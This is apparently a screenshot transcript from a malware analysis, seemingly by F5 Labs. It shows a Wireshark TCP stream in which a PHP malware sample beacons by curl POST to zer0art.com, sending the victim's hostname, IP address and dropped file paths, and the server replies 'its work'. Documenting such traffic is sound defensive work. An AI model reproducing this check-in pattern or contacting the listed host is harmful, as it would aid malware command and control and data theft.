 Wireshark · Follow TCP Stream (tcp.stream eq 8) · local
POST /api/index.php HTTP/1.1
Host: zer0art.com
User-Agent: curl/7.64.0
Accept: */*
Content-Length: 174
Content-Type: application/x-www-form-urlencoded
raw=ubuntu
192.168.137.123
/home/admin/Downloads/malware/tuyul/cc5e4cf98659ddb0.87863430.php
/home/admin/Downloads/malware/tuyul/cc5e4cf9865ba0f9.43088985.php
192.168.137.123HTTP/1.1 200 OK
Date: Wed, 19 Feb 2020 09:01:59 GMT
Content-Type: application/json
Content-Length: 37
Connection: keep-alive
Set-Cookie: __cfduid=d2b2ad160f766773961549672b58aea951582102918; expires=Fri, 20-Mar-20 09:01:58 GMT;
path=/; domain=.zer0art.com; HttpOnly; SameSite=Lax
Cache-Control: no-transform,public,max-age=300,s-maxage=900
Status: 200 OK
CF-Cache-Status: DYNAMIC
Server: cloudflare
CF-RAY: 56770f2abb619133-ZAG
{"success":true,"message":"its work"}
F5
LABS